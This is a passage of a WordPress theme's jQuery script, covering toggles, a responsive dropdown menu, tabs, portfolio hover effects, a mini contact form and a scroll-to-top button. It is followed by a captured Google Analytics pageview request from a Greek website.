jQuery(this).removeClass("active");
});

jQuery("span.trigger").click(function(){
jQuery(this).next(".toggle_container").slideToggle("slow,");
});
});

// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container1").hide();

jQuery("span.trigger1").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
jQuery(this).removeClass("active");
});

jQuery("span.trigger1").click(function(){
jQuery(this).next(".toggle_container1").slideToggle("slow,");
});
});

// Create the dropdown bases
	// Responsive Menu
jQuery(document).ready(function(){				
jQuery("<select />").appendTo(".menu");
// Create default option "Go to..."
jQuery("<option />", {
	"selected": "selected",
	"value"   : "",
	"text"    : "Go to..."
	}).appendTo(".menu select");

// Populate dropdowns with the first menu items
jQuery(".menu ul li a").each(function() {
	var el = jQuery(this);

     if(jQuery(this).parents("ul.sub-menu").length > 0)
	 {
		 jQuery("<option />", {
			"value"   : el.attr("href"),
			//"text"    : '\xa0'+ '\xa0'+ '\xa0'+ el.text()
			"text"    : " -- "+ el.text()
		}).appendTo(".menu select");

	 } else {
		jQuery("<option />", {
			"value"   : el.attr("href"),
			"text"    : el.text()
		}).appendTo(".menu select");

	 }
	
});
//make responsive dropdown menu actually work			
jQuery(".menu select").change(function() {
window.location = jQuery(this).find("option:selected").val();

});
});
	


// Toggle

// Tabs 
function shortcode_tabs()
{
	jQuery(".tabContents").hide(); // Hide all tab conten divs by default
		jQuery(".tabContents:first").show(); // Show the first div of tab content by default
		
		jQuery("#tabContaier ul li:first a").addClass("active");
		
		jQuery("#tabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#tabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".tabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
		jQuery(".vtabContents").hide(); // Hide all tab conten divs by default
		jQuery(".vtabContents:first").show(); // Show the first div of tab content by default
		jQuery("#vtabContaier ul li:first a").addClass("active");
		
		jQuery("#vtabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#vtabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".vtabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
}
// portfolio Hover Image
// portfolio Hover Image
function portfoliohover()
{
jQuery('.overlay').css({opacity:0});
jQuery('.linkto').css({opacity:0});
//jQuery('.linkto').css({left:'-100%'});
	jQuery('.item_thumb,.item_thumb_gallery, .kaya_gallery_without_title li, .portfolio_item_container').hover(
		function() {
			jQuery(this).find('.overlay').stop().animate({opacity:.7},200);
			  jQuery(this).find('.linkto').stop().animate({opacity:1},200);
			// jQuery(this).find('.linkto').stop().animate({left:"42%"});
			 jQuery(this).find('img').css({opacity:.4});
			 //  jQuery(this).find('.portfolio_item_title').stop().css("background-color","#111");
			  //  jQuery(this).find('.portfolio_item_title h6 a').stop().css("color","#fff");
			  jQuery(this).find('.portfolio_item_text').stop().css("border-bottom-color","#111");


			 //  jQuery(this).find('.portfolio_item_text').stop().css("border-bottom","#111");
			//  jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#f4f4f4");
	
			},
		function() {
			 jQuery(this).find('.item_thumb').css({opacity:1});
			jQuery(this).find('.overlay').stop().animate({opacity:0},200);
			 jQuery(this).find('.linkto').stop().animate({opacity:0},200);
			//jQuery(this).find('.linkto').stop().animate({left:'100%'});
			 jQuery(this).find('img').css({opacity:1});
			 jQuery(this).find('.portfolio_item_text').stop().css("border-bottom-color","#ddd");
			// jQuery(this).find('.portfolio_item_text').stop().css("background-color","#f4f4f4");
			//  jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#f4f4f4");
			 
			    // jQuery(this).find('.portfolio_item_title').stop().animate({opacity:1},200).css("background-color","#fff");
				 // jQuery(this).find('.portfolio_item_title h6 a').stop().css("color","#595959");
		 });

}

jQuery(document).ready(function() {

portfoliohover();
shortcode_tabs();
});

jQuery(document).ready(function() {
	jQuery('.launch_website, #portfolio_nav .prev_portfolio_item a, .next_portfolio_item a ').hover(
		function() {
			jQuery(this).stop().animate({opacity:'0.7'});
			},
		function() {
			jQuery(this).stop().animate({opacity:1});
		});
		
		// jquery slide menu 
		jQuery('.menu ul:first > li').addClass("main-links");
		jQuery(".menu ul li.main-links:last-child").css("border-right","none");
		
		// shortcode toggle 
		jQuery(".toggle_content").hide();
		jQuery("div.trigger").click(function(){
			//jQuery(".trigger").removeClass("active");
			//jQuery(".toggle_content").hide();
			jQuery(this).toggleClass("active").next().slideToggle("slow");
			
		});
	// Mini contact form widget
		var $j = jQuery.noConflict();
		$j("#mini_submit").click(function(){
		$j(".error").hide();
		var hasError = false;
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		
		var mini_emailToVal = $j("#mini_emailTo").val();
		if(mini_emailToVal == '') {
			$j("#mini_emailTo").after('<span class="error">You forgot to enter the email address In  Widget Field.</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailToVal)) {	
			$j("#mini_emailTo").after('<span class="error">Enter a valid email address In widget field.</span>');
			hasError = true;
		}
		
		var mini_emailFromVal = $j("#mini_emailFrom").val();
		if(mini_emailFromVal == '') {
			$j("#mini_emailFrom").after('<span class="error">You forgot to enter the email address .</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailFromVal)) {	
			$j("#mini_emailFrom").after('<span class="error">Enter a valid email address.</span>');
			hasError = true;
		}
		
		var mini_messageVal = $j("#mini_message").val();
		if(mini_messageVal == '') {
			$j("#mini_message").after('<span class="error">You forgot to enter the message.</span>');
			hasError = true;
		}
		var mini_nameVal = $j("#mini_name").val();
		if(mini_nameVal == '') {
			$j("#mini_name").after('<span class="error">Plese Enter Your Name.</span>');
			hasError = true;
		}
		if(hasError == false) {
			
         $j(this).hide();
			//$j("#sendEmail .submit").append('<img src=jquerymcolor.template_path + "images/mid-icons-1.png" alt="Loading" id="loading" />');
			$j.post(wppath.template_path + "/lib/functions/widgets/mini_contact_sent.php",
   				{ mini_emailTo:mini_emailToVal,mini_emailFrom:mini_emailFromVal,mini_message:mini_messageVal,mini_name:mini_nameVal},
   					function(data){
					
						$j("#mini_sendEmail").slideUp("normal", function() {				   
							
							$j("#mini_sendEmail").after('<h1>Success</h1><p>Your email was sent.</p>');											
						});
   					}
				 );
		}
		
		return false;
	});						
		
		
});
	//Scroll To Top
	jQuery(document).ready(function(){
	// hide #back-top first
	jQuery("#back-top").hide();
	// fade in #back-top
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 200) {
				jQuery('#back-top').fadeIn();
			} else {
				jQuery('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		jQuery('#back-top a').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 1200);
			return false;
		});
	});

});	



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1737764836&t=pageview&_s=1&dl=https%3A%2F%2Fogek.gr%2Fo-dichasmos-ton-diaforon-mas%2F&ul=en-us%40posix&dt=%CE%9F%20%CE%B4%CE%B9%CF%87%CE%B1%CF%83%CE%BC%CF%8C%CF%82%20%CF%84%CF%89%CE%BD%20%CE%B4%CE%B9%CE%B1%CF%86%CE%BF%CF%81%CF%8E%CE%BD%20%CE%BC%CE%B1%CF%82%20%7C%20%CE%9F.%CE%93%CE%95.%CE%9A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=608972251&gjid=1696938317&cid=861239429.1768755122&tid=UA-44216904-1&_gid=642546844.1768755122&_r=1&_slc=1&z=682938517
body_size: -448
content:
2,cG-PC65LF69YL